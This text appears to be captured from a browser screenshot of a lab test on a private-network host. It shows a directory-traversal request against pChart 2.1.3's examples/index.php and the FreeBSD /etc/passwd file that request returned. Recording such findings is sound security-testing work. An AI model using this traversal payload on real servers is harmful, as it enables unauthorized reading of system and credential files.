 不安全 192.168.0.104/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin
道
5
1